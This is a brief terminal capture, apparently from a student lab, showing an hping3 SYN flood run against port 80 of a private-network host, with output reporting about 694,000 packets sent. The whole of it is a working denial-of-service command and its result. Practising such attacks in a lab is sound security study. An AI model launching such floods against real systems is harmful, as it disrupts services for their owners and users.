 student@acpce-ThinkCentre-M70s:~$ sudo hping3 -S --flood -V -p 80 192.168.0.1
using eno2, addr: 192.168.4.129, MTU: 1500
HPING 192.168.0.1 (eno2 192.168.0.1): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.0.1 hping statistic ---
694190 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms